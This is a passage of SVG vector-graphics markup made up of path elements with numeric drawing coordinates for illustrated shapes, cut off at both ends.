.85c-3.55-3.48-6.76-8.2-4-13.25,3-5.51,9.3-4.7,14-1.92a.4.4,0,0,0,.41,0C1048.21,40.39,1052,36.86,1053.79,37.87Zm8.54-8.38L1059.26,32c-.15,0-.28-.23-.39-.56.14-1.29.28-2.58.41-3.87.2-1.93.39-3.87.59-5.81.26-2.48.39-15.1,4-14.66q-.27,6.34-.49,12.68C1063.3,22.17,1063.77,26.78,1062.33,29.49Zm17.76-10.29-1.41,1.38a25.31,25.31,0,0,1-2.83,2.74l-7.13,6.83c-1.9,1.81-3.79,3.63-5.69,5.46h0l-.41.4-.09.09c-1.94,1.87-3,2.13-5.57,1.13a.41.41,0,0,0-.39.11l-1.21,1.08c-1-1.73,1.07-3.36,2.92-4.66a.41.41,0,0,0,.28-.09c1.25-1,4.65-2.88,5.28-4.33l2.14-1.76,6.53-5.42c1.49-1.26,4.6-5,6.49-5.47Q1080.85,14.61,1080.09,19.2Z"/><path class="cls-3" d="M1061.64,35.28a.33.33,0,0,0-.05-.23,1,1,0,0,0-1.94.33.91.91,0,0,0,1,.95A1.09,1.09,0,0,0,1061.64,35.28Zm-.82,0c-.06.36-.46.09-.33-.09S1060.78,35.16,1060.82,35.31Z"/><path class="cls-3" d="M791.14,40.48a4.46,4.46,0,0,0-1,4.61,5.51,5.51,0,0,0,2.55,3l.05,0a5.25,5.25,0,0,0,1.06.44c.25,0,.5.1.75.13l.33.05.49,0h.55a5.83,5.83,0,0,0,.59,0h.19a4.39,4.39,0,0,0,1.57-.5l.16-.1.19-.13a3,3,0,0,0,.67-.62,6.61,6.61,0,0,0,1.18-4.77.08.08,0,0,0,0-.05s0,0,0-.06a4.32,4.32,0,0,0-.22-.79,4.11,4.11,0,0,0-2.86-3A6.29,6.29,0,0,0,791.14,40.48Zm.16,1.19c1.8-2.66,6.86-3.52,8.16.39a5,5,0,0,1,.17.87c.11,2.4-.74,4.85-3.46,5h-.79c-.11,0-.21,0-.32,0l-.41,0a6.18,6.18,0,0,1-1.23-.33l-.1-.05-.25-.12a4.12,4.12,0,0,1-2-5.34C791.15,41.9,791.24,41.79,791.3,41.67Z"/><path class="cls-3" d="M806.83,17.73c1.52-2.43,1.67-5.45-.93-7.06a8.18,8.18,0,0,0-1.33-.65,9.44,9.44,0,0,0-1.1-.36,5.39,5.39,0,0,0-1.2-.08,4.8,4.8,0,0,0-4,1.84,4.62,4.62,0,0,0-1,2.64.66.66,0,0,0,0,.14v.16a6.16,6.16,0,0,0,4.53,5.6,4,4,0,0,0,3.24-.48A5,5,0,0,0,806.83,17.73Zm-1.77-6.6c1.82,1,2.43,2.6,1.68,4.86,0,.16-.11.3-.17.45l-.09.2a.54.54,0,0,1-.07.13,5.82,5.82,0,0,1-.34.6c-1.37,2-3.82,2.38-6,.67a5.37,5.37,0,0,1-1.92-3.23,3,3,0,0,1,0-.43,2.25,2.25,0,0,1,0-.26,4,4,0,0,1,3.32-3.65h0a4.62,4.62,0,0,1,.65-.07h.59a5.09,5.09,0,0,1,1.33.28l.38.15c.2.09.41.17.59.27Z"/><path class="cls-3" d="M812.77,20a.15.15,0,0,0,0-.06c-.44-5.85-3.29-13.81-10.61-13.11a9.87,9.87,0,0,0-7.35,5.1c-.89,1.57-1,3.53-2.2,4.81-1.57,1.66-4.89,2-7,2.62a.41.41,0,0,0-.29.5l.06.3-5.47,1.09c-5.71-3.8-11.4-7.64-17.14-11.41-2.48-1.63-6.3-4.82-8-.78a.43.43,0,0,0,.19.46q8.77,6.66,17.43,13.46a13.58,13.58,0,0,0-3.06.3Q760.18,25,751,26.62a.33.33,0,0,0-.29.36s0,0,0,0c-.29,3.47,2.78,3.31,5.45,3.07,7.37-.68,14.72-1.67,22.08-2.5,1.4,1.11,2.81,2.2,4.2,3.31l-.17.23a.41.41,0,0,0,0,.58c2.06,2,5.18,3.82,5.3,6.91.07,1.85-.66,3.45-.32,5.4a9.58,9.58,0,0,0,4.27,6.56c6.2,3.64,12.17-1.92,15.21-6.92a.36.36,0,0,0-.09-.49s0-.05-.06-.07Q796.12,35.24,785.19,28a.39.39,0,0,0-.49.07l-.19.23a2.61,2.61,0,0,1-1-2c.26-.67.5-1.35.79-2s.92-.8,1.64-.87l.06.32a.41.41,0,0,0,.39.3q13.1-1.47,26.07-3.68l.07,0h0a.41.41,0,0,0,.11-.07h0l.07-.09s0-.05,0-.08ZM784.09,30.13c1.57-2,4.78,1.28,6.49,2.45q7.75,5.33,15.27,11c-2.25,3.62-5.56,7.42-10.24,7.31-7.34-.17-8.45-8.27-6.7-13.71a.4.4,0,0,0-.1-.4C787.22,35.26,782.44,32.27,784.09,30.13Zm-9.64-5.53,2.33,1.83c-.51,1.39-10.44,1.72-11.89,1.88-2.19.25-13.06,2.76-13.35-1q6.27-1.09,12.52-2.26c2.24-.41,5-1.43,7.31-1.37A13.33,13.33,0,0,1,774.45,24.6Zm4.3-3.11.81.54h0l.55.36c1.78,1.22,2.79,2.29,2.35,5.12a.42.42,0,0,0,.19.46l1.26.91c-1.07.68-3-.22-5.11-1.65a.29.29,0,0,0-.11-.36c-2.42-1.91-3.49-3.12-4.88-3.63-1.14-1-2.09-1.85-2.67-2.3q-6-4.66-12-9.28L756.87,10l3-1c.94.13,2.51,1.64,3.3,2.17q4.13,2.72,8.21,5.47Q775.05,19,778.75,21.49ZM785.5,21l.31,1.65-1.71.25a.4.4,0,0,0-.28.28c-.07.22-.15.42-.22.63a.43.43,0,0,0-.11-.12c-.89-.58-1.77-1.18-2.65-1.76Zm26.44-1.36c-6.63,1.12-13.27,2.12-19.94,2.95-.91.11-3.55.82-4.52.36a2.82,2.82,0,0,1-1-.89c-.1-.55-.21-1.1-.31-1.65.63-1.33,6-2.11,7.44-2.52a.4.4,0,0,0,.28-.28c.75-4.88,3.52-9.66,9-9.66C809.36,7.92,811.46,14.22,811.94,19.6Z"/><path class="cls-3" d="M779.52,23.46a1,1,0,0,0,.45,1.93c1.29-.17.92-1.94-.22-1.94A.31.31,0,0,0,779.52,23.46Zm.19.8c.19,0,.48.19.14.32S779.48,24.38,779.71,24.26Z"/><path class="cls-3" d="M884.29,36.15c-2.5-4.6-6.8-4-10.49-1.92,2.7-3,4-7.83,2.18-11.5-2-4-6.21-4.8-9.89-3.55,2.65-2.54,3.6-5.51-.36-8.69-4.66-3.72-11.17-2-16.39-.65-9.42,2.47-35.16,4.58-25.88,19.94l-.85.7a.33.33,0,0,0-.1.23c-10.86,5.8-1.61,18.44,3.06,25.79,3.48,5.46,8,12.49,13.4,16.22,3.73,2.58,7.32.94,10.22-2.16a.4.4,0,0,0,0-.52l.95-.67c11.63,5.23,21.65-7.88,27.44-16.28C880.35,49.11,887.12,41.37,884.29,36.15ZM854.66,66.43a2,2,0,0,0-.33,0,3.84,3.84,0,0,0,1.26-1l.19-.2a87.66,87.66,0,0,0,6.87-5.93c.34-.3.66-.62,1-.94a49.85,49.85,0,0,0,5.3-6.47,38.32,38.32,0,0,0,3.92-7.34c.77-2,1.07-3.95,2.6-5.46a21,21,0,0,1,2.91-1.79,3.46,3.46,0,0,1,1.16,0,4,4,0,0,1,1.27-.22c.24.41.13,1.26-.56,2.77A42.26,42.26,0,0,1,877.11,45a124.64,124.64,0,0,1-7.7,10.86l-.57.69a42.22,42.22,0,0,1-4.72,4.92l0,0-1,.84-.37.28c-.23.19-.47.36-.71.54l-.66.46-.42.28c-.34.21-.68.43-1,.63A25.72,25.72,0,0,1,854.66,66.43ZM869.77,21.3a5.38,5.38,0,0,1,4.25,6c-.17,2.35-1.66,4.08-3.22,5.69q-1.42-2.31-2.86-4.62l-1.68-2.72c-.53-.86-1-1.89-1.55-2.89A8.7,8.7,0,0,1,867,21.51,11.49,11.49,0,0,1,869.77,21.3Zm-45.52,8.84c.44-.38.9-.74,1.35-1.09,8.51-6.33,18.84-9.31,29.14-9.77a10.57,10.57,0,0,0-6.47,6.51,6.13,6.13,0,0,1,.36-.51c-.13.28-.27.57-.45.89,0-.13.06-.26.09-.38-.36.58-.42,1-.25,1.23,0-.12,0-.24.05-.36a1.21,1.21,0,0,1,.27.62A.7.7,0,0,1,848,27c0,.15,0,.3,0,.45l-9.91.7a.4.4,0,0,0-.41.4c.09,1.25.18,2.5.26,3.75a.42.42,0,0,0,.41.4l9.79-.68s0,.07.08.11c.19,2.34.18,5.79,1.39,7.55a16.77,16.77,0,0,0,2.53,1.63l2,1.3c2.9,1.91,3.91,2.53,2.12,5.63-.81,1.4-1.56,2.83-2.29,4.27l-1.08,2.11a.56.56,0,0,0,0,.31.37.37,0,0,0,.19.25l3.35,1.68a.43.43,0,0,0,.31,0,.34.34,0,0,0,.25-.18c1.4-2.79,2.84-5.55,4.5-8.18a5.18,5.18,0,0,1,1.91-1.36l.12,0a7.36,7.36,0,0,0,4-.38,4.56,4.56,0,0,0,1.2-.45c.09,0,.43-.34.87-.72.18-.13.35-.24.52-.38.8-.71,1.47-1.33,2-1.89l.36-.31a28.78,28.78,0,0,1-1.22,3.28c0,.11-.1.21-.14.31l-.63,1.24c-.06.09-.11.19-.16.28-.24.45-.5.9-.76,1.33l-.09.15c-.23.39-.48.78-.73,1.16-.1.14-.19.29-.29.44l-.45.65c-1,1.41-2.09,2.76-3.23,4.07-.77.87-1.58,1.71-2.4,2.54a89.27,89.27,0,0,1-8,6.85l-.2.15c-1,.76-2,1.51-3,2.25-2.25,1.62-3.62.9-5.46-.56-1.48-1.24-2.89-2.55-4.25-3.94a2.44,2.44,0,0,1-.2-1.83l.05-.09a46.22,46.22,0,0,0,3.58-3.12.65.65,0,0,1,.15-.09s0-.05,0-.07l.84-.83a2.31,2.31,0,0,0,.76.51l.24-.08c.44.06.84-.12,1.45-.61a.36.36,0,0,0,.12-.16c.07-.09.14-.2.21-.31l.1-.1a7.81,7.81,0,0,0,2.25-5.36,7.24,7.24,0,0,0,.17-1.91c-.16-2.63-3-6.38-4.82-8.71-1.08-1.6-2.55-4-4.15-4.76a16.15,16.15,0,0,0-6.88-.21,3.46,3.46,0,0,0-1.89.8,1.85,1.85,0,0,0-.51,1,6.86,6.86,0,0,1-1.16,1.86,21.17,21.17,0,0,0-4.14,2.32.75.75,0,0,1-.26,0,52.45,52.45,0,0,1-4-10.58,1.4,1.4,0,0,1,.7-.62A.47.47,0,0,0,824.25,30.14Zm3.49,18.57c-.83-2.7-.77-5.33,1.32-6.92,1.08-.72,2.2-1.38,3.35-2,.87,0,1,.15,1.22.56a52.12,52.12,0,0,0,6,9.58c1.52,2.07,3.36,5.12,5.48,6.77a47.69,47.69,0,0,1-5,4.43,3.21,3.21,0,0,1-3.51-.07,28.76,28.76,0,0,1-5.51-5.88A35.07,35.07,0,0,1,827.74,48.71Zm19.45,7.9a2.6,2.6,0,0,1-1.46-.65,87.49,87.49,0,0,1-6-7.23c-.55-.8-1-1.42-1.11-1.66-1.12-1.66-2.18-3.36-3.15-5.11-.41-.72-.79-1.45-1.17-2.19l-.24-.48q.93-2.86,3.17-2.93h.31l.43,0h0a18.84,18.84,0,0,1,4.31.9,14.63,14.63,0,0,1,4.19,4.83c.36.6.69,1.19,1,1.71l.15.26c.05.08.1.16.14.24a11.32,11.32,0,0,1,1.77,7.81C849.11,53.77,848.2,56.1,847.19,56.61Zm15.88-42.75c.38,1.8-3.33,4.47-5.82,4.53h-.08A61.76,61.76,0,0,0,840,20.84a49.23,49.23,0,0,0-7.68,3,44.29,44.29,0,0,0-4.19,2.38c-2.53,1.63-3.57,1.28-2.19-2.06a9.51,9.51,0,0,1,4.38-4.47c5.52-2.66,12.39-3.59,18.16-4.91l.65-.16h0c3.29-.85,8.37-2.72,11.45-2.26a3.49,3.49,0,0,1,2.16.89,1.55,1.55,0,0,1,.06.31A1.94,1.94,0,0,1,863.07,13.86ZM873.66,39a3.22,3.22,0,0,0-.08.33c0,.07,0,.15-.05.23a.31.31,0,0,0,0,.18c-.08.37-.18.74-.28,1.11a6.32,6.32,0,0,1-.66.93c-.65.66-1.31,1.32-2,1.94l-.79.66-.39.3-4.65-.6a.46.46,0,0,0,.11-.37.29.29,0,0,0-.11-.2L861.94,41a.41.41,0,0,0-.25-.11.34.34,0,0,0-.33.11c-2,2.38-2.38,3.33-5.39,1.92l-.66-.33a27.24,27.24,0,0,1-3-2.09c-2.83-2.33-3-5.1-3.34-8.49l1.37-.1a1.06,1.06,0,0,0,.28,0l3-.21a.42.42,0,0,0,.41-.41c-.09-1.25-.17-2.5-.26-3.74a.83.83,0,0,0,0-.15.33.33,0,0,0-.37-.26l-4.57.32h-.06c.43-4.57,4.73-6.48,8.26-8.09l.39-.1q.63,0,1.26,0h.4a5,5,0,0,1,1.86.3,5.49,5.49,0,0,1,1,.81,10.44,10.44,0,0,1,.67,1l.12.19.94,1.53,3.8,6.14c.69,1.11,1.37,2.23,2.06,3.35.34.55.68,1.1,1,1.65l1.66,2.7C872.46,37.27,873.63,38.75,873.66,39ZM854,54.23a.67.67,0,0,0,.07-.17,5.57,5.57,0,0,1,.62-1.41,12.93,12.93,0,0,0,.69-1.15c1.14-2.15,2.36-4.24,3.7-6.27.52-.77,1.19-1.47,1.67-2.26a4.27,4.27,0,0,0,.31-.58,1.06,1.06,0,0,1,1-.31,9,9,0,0,1,.78.62,3.46,3.46,0,0,1,.27.4c.81,1.37.64.3-.07,1.71a4.23,4.23,0,0,1-.54.78c-.24.28-.45.54-.58.71-.51.76-1,1.52-1.49,2.3-.13.19-.25.39-.37.59-.84,1.36-1.63,2.76-2.34,4.2-.93,1.87-.66,2.92-2.61,2C854.34,55,854,54.61,854,54.23Zm-7.62-22.89-4.35.31h0l-2.22.16c-.14,0-.51,0-.82,0a1.45,1.45,0,0,1-.32-.83,8.62,8.62,0,0,0-.12-1.36,4,4,0,0,1-.09-.57c.06,0,.15-.06.3-.14.75-.4,2.63-.18,3.49-.24l2.48-.18h0l7.5-.52h0a4.51,4.51,0,0,0,.82.08,15.81,15.81,0,0,0,.12,1.69c.11,1.57.51.8-1.1,1.19h0c-1.15.09-2.31.16-3.46.24h-.13Zm-24.82.87c.82-.27,1.09-.38,1.19-.32l.06.28a2.66,2.66,0,0,0,.34,1.22,51.07,51.07,0,0,0,3.09,7.73,7.41,7.41,0,0,1,.2,1.56.43.43,0,0,0,0,.07c-.72,1.31.3,4.73.7,6.11.07.24.15.48.23.72s.12.37.19.56.09.25.14.38c.11.3.23.58.35.87l.07.16a26.48,26.48,0,0,0,9.22,10.68l.12.09c.35.25.71.49,1.07.73a.38.38,0,0,0,.41,0l.71-.49a53.75,53.75,0,0,0,5,4.82,8.58,8.58,0,0,0,.77.58c.42.36.85.71,1.28,1.05.06.07.14.13.19.19a2.2,2.2,0,0,0,1.14.85l.15.12a7.93,7.93,0,0,1-.77,1c-1.42,1.87-8.09.31-9.56-.74a20.45,20.45,0,0,1-2.91-3A81.31,81.31,0,0,1,829.6,61a95.19,95.19,0,0,1-7.15-11.44c-1.05-2-2.08-4-3-6.05C818.06,40.2,816.86,33.76,821.55,32.21ZM864,19.94l-.74.5a8.56,8.56,0,0,0-.74-.83l-.14-.22a1.74,1.74,0,0,0-.52-.82h0l-.08,0s0,0-.06,0l-.06,0h-.13c-.47-.11-1.16-.14-1.07,0h-.17A12,12,0,0,0,865.08,14l.06-.09.22-.4c0-.1.1-.19.14-.29s.19-.43.27-.65a.41.41,0,0,0-.29-.5c-.33-.09-.67-.16-1-.22l-.46-.08-.41,0c-5.65-.75-11.89,1.47-17.25,2.73-6.23,1.47-13.3,2.36-18.79,5.85l0,0,0,0a8.17,8.17,0,0,0-2.1,2.51,7,7,0,0,0-.95,2.76c-.07.24-.13.48-.21.75-.34,1.2-.63,4.87-1.91-.79-1.2-5.3,2.44-8.07,6.59-9.56,7.27-2.62,15.13-4.14,22.63-5.93,4.38-1,11.28-2.47,14.55,1.82Q868.64,17.6,864,19.94ZM872.8,34.2c-.28.72-.54,1-.75.85l-.81-1.31c.45-.47.89-1,1.31-1.49a6.09,6.09,0,0,0,.45-.45,8.78,8.78,0,0,0,1.86-4.2,6,6,0,0,0-1-4.69,5.48,5.48,0,0,0-4-2.46,5.54,5.54,0,0,0-.56-.11h0l-.08,0a7,7,0,0,0-2.88.53,12.65,12.65,0,0,0-1.08.71l-.51.31a.76.76,0,0,1-.19.07s0,0,0,.06l-.14.09c-.2-.34-.4-.68-.61-1,.43-.3.84-.6,1.24-.92A14.44,14.44,0,0,1,869,19.3C876.44,19.58,878.33,30,872.8,34.2Zm9.92,8.92a66.71,66.71,0,0,1-3.81,6.54C874.16,57,867.7,66.84,858.75,69.37a12,12,0,0,1-3.94.49l-2.23-.38c-.87-.47-1.21-.83-1.05-1.09l.28-.21a3.82,3.82,0,0,1,.86-.18,3.62,3.62,0,0,1,.8-.45,17.18,17.18,0,0,0,3.86-1,5.49,5.49,0,0,0,.81-.27A29.86,29.86,0,0,0,867.83,59l.46-.54.41-.45.23-.29a98,98,0,0,0,7.73-10.52,58.32,58.32,0,0,0,4.23-6.95A1.89,1.89,0,0,0,881,40c.17-.36.32-.72.46-1.09s.15-.46.23-.7.16-.46.22-.71a11.91,11.91,0,0,0,.3-1.49.42.42,0,0,0-.39-.52c-.24,0-.52,0-.81.08l-.32,0c-2.16.32-5.13,1.25-6,3a3.47,3.47,0,0,0-.25.29.15.15,0,0,0-.06-.09.58.58,0,0,1-.09-.21c-.09-.63-.92-1.15-1.09-1.77-.4-1.46-.46-.4.25-1.51,1.29-2,4.34-1.54,6.15-1.12,2.47-.25,3.65.88,3.53,3.41A4.23,4.23,0,0,1,882.72,43.12Z"/><path class="cls-3" d="M937.78,37.25c-.41,1.16-1.16,1.09-1.94,1-.38,0-1.72-.39-3.25-.77-.6,2.15-1.22,4.26-1.38,4.6-.22.51-.53.71-.81.66a1.1,1.1,0,0,1-.63-1c0-.28.54-2.17,1.21-4.66-1.85-.5-3.54-1-3.85-1.16a.8.8,0,0,1-.56-.84,1.15,1.15,0,0,1,1-.75c.25,0,1.77.42,3.87,1l.6-2.37c.17-.7.64-2.64,1-2.52,1,.37,1,1.22.81,2.06-.08.37-.41,1.71-.82,3.23l2.46.61C936.15,36.41,937.9,36.82,937.78,37.25Z"/><path class="cls-3" d="M1019.41,58.36c-.72,1-1.44.76-2.15.43-.88-.39-7.18-4.19-7.71-4.68a.79.79,0,0,1-.3-1,1.16,1.16,0,0,1,1.16-.44c.37.11,3.62,2.13,7.1,4.09C1018.08,57.11,1019.64,58,1019.41,58.36Z"/><path class="cls-3" d="M1012.69,49.1c.37.11,3.62,2.14,7.1,4.1.57.31,2.13,1.19,1.9,1.56-.72,1-1.44.76-2.14.44-.89-.4-7.19-4.19-7.72-4.69a.79.79,0,0,1-.3-1A1.16,1.16,0,0,1,1012.69,49.1Z"/><path class="cls-3" d="M940.25,62.68a1.15,1.15,0,0,1,1.23.12c.22.23,1.52,2.3,3.18,4.8l1.4,0c.67,0,2.61-.06,2.58.36-.23,1.15-1,1.26-1.87,1.35l-1,0a1.21,1.21,0,0,1,.22.3c.37.54,1.38,2,1,2.25-1.09.59-1.62,0-2.11-.57-.18-.24-.71-1-1.33-1.93l-2.82,0c.51.78,1.08,1.59,1.62,2.42.37.53,1.38,2,1,2.24-1.09.59-1.62,0-2.11-.56-.31-.39-1.54-2.29-2.7-4.07-2,0-3.74,0-4-.07-.53-.08-.77-.33-.75-.63a1.22,1.22,0,0,1,.9-.91c.15,0,1.25-.06,2.82-.11a15.22,15.22,0,0,1-1.07-1.85.78.78,0,0,1,.15-1,1.13,1.13,0,0,1,1.24.12,29.88,29.88,0,0,1,1.8,2.7c.9,0,1.86,0,2.85-.06-1.16-1.79-2.27-3.61-2.4-4A.78.78,0,0,1,940.25,62.68Z"/><path class="cls-3" d="M1102.59,13.16c-.35-.14-1.55-.86-2.91-1.64-1,1.64-1.85,3-2.11,3.26s-.7.53-1,.41a1.08,1.08,0,0,1-.32-1.18c.1-.26.79-1.41,2-3.36a39.19,39.19,0,0,1-3.37-2.18.78.78,0,0,1-.31-1,1.16,1.16,0,0,1,1.16-.44c.25.07,1.6.89,3.46,2l1-1.77c.36-.62,1.35-2.35,1.68-2.14.91.66.54,1.4.21,2.21-.14.35-.78,1.41-1.45,2.53l2.19,1.27c.57.32,2.14,1.19,1.9,1.57C1104,13.74,1103.31,13.46,1102.59,13.16Z"/><path class="cls-3" d="M1100.46,19.46c-.71,1-1.43.75-2.14.43-.88-.4-7.18-4.19-7.71-4.69a.78.78,0,0,1-.3-1,1.13,1.13,0,0,1,1.16-.45c.36.11,3.62,2.14,7.1,4.1C1099.13,18.21,1100.7,19.08,1100.46,19.46Z"/><path class="cls-3" d="M992,13.1a2.72,2.72,0,0,1-1.64,1.19,2.33,2.33,0,0,1-1.86-.36,3.45,3.45,0,0,1-.9-.94,6.08,6.08,0,0,1-.53-1.71,3.07,3.07,0,0,0-.5-1.46.33.33,0,0,0-.23-.15c-.14,0-.24.09-.35.15a2.91,2.91,0,0,0-.71.77c-.22.34-.48.58-.72.56a.65.65,0,0,1-.37-.12.51.51,0,0,1-.13-.36,2,2,0,0,1,.48-1.45,2.63,2.63,0,0,1,1.27-1,2.11,2.11,0,0,1,2.63,1.1A8.64,8.64,0,0,1,989,11a2.82,2.82,0,0,0,.72,1.51.68.68,0,0,0,1-.25c.15-.07.36-.46.54-.63a.84.84,0,0,1,.6-.31c.68.14.83.36.74.67A3.77,3.77,0,0,1,992,13.1Z"/><path class="cls-3" d="M973.47,77.57a3.3,3.3,0,0,1,0,1.32c-.21,1.2-.19,1.22-1.82,1.2a24.71,24.71,0,0,0-5,.58,1.51,1.51,0,0,0-1.17,1.38,2.41,2.41,0,0,0,.81,2.3,6.4,6.4,0,0,0,1.19.84,3.23,3.23,0,0,0,1.73.56l.94.07.12.57c.42,1.76,1.73.44,3.55-3.53a14.55,14.55,0,0,0,1.48-5.73,2.11,2.11,0,0,0-1-1.67,3.39,3.39,0,0,0-1-.4,7.46,7.46,0,0,0-3.09-.09,1.59,1.59,0,0,0-.36,1.2c.12.32.51.4,1.6.36a2.8,2.8,0,0,1,1.46.23C973.31,77,973.34,77,973.47,77.57Zm-.92,4.33A3.75,3.75,0,0,1,972,83c-.49.83-.63,1-.94,1.2a1.75,1.75,0,0,1-1.64.1,3.14,3.14,0,0,1-1.79-1.1c-.64-1-.53-1.31.56-1.35.39,0,1.34-.09,2.1-.13a6.33,6.33,0,0,1,2.2,0A.13.13,0,0,1,972.55,81.9Z"/><path class="cls-3" d="M1032.85,74.58a7.22,7.22,0,0,0,.47,3.88,3.68,3.68,0,0,0,3.57,1.12,9.12,9.12,0,0,1,.91-.11l-.15.47c-.24.66-.17,1,.27,1.23s.39.21.55.07,2.63-4,5.59-8.7c5-8,5.35-8.56,5.36-8.8a.48.48,0,0,0-.22-.3.53.53,0,0,0-.58,0c-.08.07-.75,1-1.44,1.93s-1.74,2.52-2.36,3.43a18.12,18.12,0,0,1-1.59,2c-.44.41-.44.41-.73.23a2.1,2.1,0,0,1-.52-.62,4.11,4.11,0,0,0-3-1.72,7,7,0,0,0-3,1,10.22,10.22,0,0,0-2.12,2.19A8.57,8.57,0,0,0,1032.85,74.58ZM1036,72.3c.4-.4.9-.85,1.15-1.06,1.13-.63,2.42-1,3.23-.48.31.2.38.33.55.92a4.85,4.85,0,0,1,.17,2,33.49,33.49,0,0,1-2,3.73l-.56,1-1.17,0c-2-.09-2.43-.44-2.79-2.3A4.22,4.22,0,0,1,1036,72.3Z"/><path class="cls-3" d="M890,28.69l-.37-.23a1.63,1.63,0,0,1,1.65-2.82l.36.23A1.63,1.63,0,0,1,890,28.69Z"/><path class="cls-3" d="M1023,36.13l.37.24a1.63,1.63,0,0,1-1.65,2.81l-.37-.23a1.63,1.63,0,0,1,1.65-2.82Z"/><path class="cls-3" d="M1115,28.89a2.38,2.38,0,0,0-1.61-2.83,1.66,1.66,0,0,0-2,1.14,1.53,1.53,0,0,0,.52,1.63A1.57,1.57,0,0,0,1113,30,1.63,1.63,0,0,0,1115,28.89Zm-3.14-.87a3.12,3.12,0,0,0,0,.43A1.26,1.26,0,0,1,1111.81,28Z"/><path class="cls-3" d="M877.26,69l-.36-.23A1.63,1.63,0,1,1,878.54,66l.37.24A1.63,1.63,0,0,1,877.26,69Z"/><path class="cls-3" d="M688.06,61.85q4.13,2.05,8.37,3.86a9.1,9.1,0,0,1,5.48,5.75,58.33,58.33,0,0,0,7.68,13.67c2.77,3.57,6.39,4.67,10.78,5.34l1.41,1.86a.41.41,0,0,0,.7,0c7.76-11.51,15-23.34,22.8-34.84a.45.45,0,0,0,0-.42c-3.49-4.82-8.85-11-10.41-16.86-.1-.36-.17-.69-.23-1,.08-1.5-.59-3-2.46-4.43l-.31-.23-.16-.12c-1.32-.91-3.64-2.1-5.27-1.48l-.11,0c-5.89-1.18-12.67-5.65-18-8.58a.42.42,0,0,0-.49.06C697.3,33.42,686.35,42,675.77,51a.34.34,0,0,0-.08.45.35.35,0,0,0,.17.19l2.72,1.71c.47,1.45,1,3.46,2,4.53C682.29,59.64,685.87,60.76,688.06,61.85Zm30.62-31.36c2.29,1,4.61,2,6.94,2.93-1.3,1-2.64,3.19-3.61,4.25l-5,5.45c-6.22,6.73-12.41,13.53-18.83,20.08q-4.21-2.25-8.41-4.58l-1.59-.87q-4-2.22-7.88-4.49-1.77-1-3.51-2c7.16-6.1,14.5-12,21.76-18,2.72-2.23,7.52-8,11.05-7.3C712.49,26.54,715.94,29.24,718.68,30.49Zm13.79,11.42q-2.18,2.7-4.37,5.39-5.25,6.44-10.54,12.83c-3,3.64-6.79,7.25-9.4,11.21a7.52,7.52,0,0,0-.19-.85s0-.07,0-.1a6.18,6.18,0,0,0-.83-1.64l-.07-.09c-.19-.29-.4-.56-.61-.82s-.24-.26-.36-.39l-.17-.19,0,0-.46-.45-.1-.09a13.36,13.36,0,0,0-2.84-2l-.13-.07c-.26-.14-.53-.27-.8-.39l-.43-.17c-.2-.08-.39-.16-.58-.22s-.47-.14-.7-.21l-.37-.1-.37-.07-.07,0c.69-.84,1.53-1.59,2.27-2.37l5-5.24q5.67-6,11.31-12.14c1.67-1.81,3.35-3.62,5-5.44.9-1,2.67-3.81,4-4.52a.35.35,0,0,0,.23-.1,3,3,0,0,1,1.64-.1,9.28,9.28,0,0,1,2.34,1.25,9.4,9.4,0,0,1,2.33,3.16C734.15,40.43,733.87,40.17,732.47,41.91ZM702.09,67.6a40.07,40.07,0,0,1-2.66-3.24,13,13,0,0,1,2.86,1.14,13.82,13.82,0,0,1,3,2.34,6.47,6.47,0,0,1,1.89,3.6,30.47,30.47,0,0,1-5-3.67ZM721,90.17a.33.33,0,0,0-.06-.28q-3-4-6-8l-1.54-2.13c-.69-1-1.39-1.92-2.07-2.89-.48-.67-2.85-3.3-3.13-4.25,6.35-7.65,12.73-15.27,19-23,2.13-2.62,5.7-5.6,7-8.62,1.94,3.56,4,7,6.2,10.44,1,1.5,4,4.49,3.62,6.45-.17.87-1.4,2.09-1.86,2.8-3.43,5.18-6.79,10.41-10.17,15.63L727,84c-.74,1.13-3.26,6.58-4.65,7C722.07,91.17,721.58,90.79,721,90.17ZM701.73,68.69c-.05-.16-.11-.31-.16-.45.74.76,1.5,1.5,2.33,2.21l.05,0,0,0a13.74,13.74,0,0,0,1.71,1.14c.93.8,1.59,1.21,1.66.88h0a.17.17,0,0,0,0,.1c.35,1.88,3.15,4.52,4.28,6.1l.81,1.11c.26.35.5.71.76,1.06.37.52.76,1,1.13,1.54.5.68,1,1.37,1.49,2,0,0,.12.16.24.31q1.49,2,3,4a0,0,0,0,1,0,0c-.68,2.18-7.91-3-7.86-2.94a29.19,29.19,0,0,1-3.7-5.15A59,59,0,0,1,701.73,68.69Zm-5.73-4A86.41,86.41,0,0,1,684.34,59c-.62-.39-5.28-3.85-4.18-4.69,5.44,3.4,14.21,8.74,17,9.2l.17,0h.37a.53.53,0,0,0,.25-.11.39.39,0,0,0,.18.65c.44.63.9,1.23,1.37,1.82C698.72,65.61,697.64,65.36,696,64.65Z"/><path class="cls-3" d="M728.7,45.76h0s0,0,0,0v0s0,0,0-.06a1.37,1.37,0,0,0-.34-.58l-.07,0h0l-.09,0a1.49,1.49,0,0,0-.44-.17,1.12,1.12,0,0,0-.88.21h0a1,1,0,0,0-.15.14.1.1,0,0,0,0,0l0,0s0,0,0,.05v0a0,0,0,0,0,0,0s-.05,0-.06.07a1.08,1.08,0,0,0-.12.67.13.13,0,0,0,0,.06,1.15,1.15,0,0,0,.1.33l.1.17.12.13.1.12a.75.75,0,0,0,.13.06l.22.11.11,0,.07,0h.06l0,0h.27a1,1,0,0,0,.34-.11l.11,0a1.33,1.33,0,0,0,.24-.19l0-.06s0,0,0,0A1.16,1.16,0,0,0,728.7,45.76Zm-1-.14.1.05,0,0-.46.51a.35.35,0,0,1,.31-.6Z"/><path class="cls-3" d="M706.48,49.75a.41.41,0,0,0-.09-.64L692.2,41.3a.41.41,0,0,0-.49.07l-6.52,5.72a.31.31,0,0,0-.11.36.07.07,0,0,0,0,0v0a.4.4,0,0,0,.18.21L700,56H700l.12,0h.08a.38.38,0,0,0,.23-.11Zm-4.82-2.31c1,.55,2,1.22,3.06,1.68a4.08,4.08,0,0,1,.81.5,6.06,6.06,0,0,1-.8.75c-1.64,1.45-3.11,3.14-4.64,4.72l-.12,0h0l-2.32-1.31h0L686.18,47.3c.23-.2.46-.4.7-.59a6.6,6.6,0,0,0,1.15-1c1.11-.93,2.21-1.88,3.24-2.89a7.17,7.17,0,0,1,.77-.64,12.71,12.71,0,0,0,1.23.62c.91.57,1.9,1,2.85,1.57l2.23,1.23Z"/><path class="cls-3" 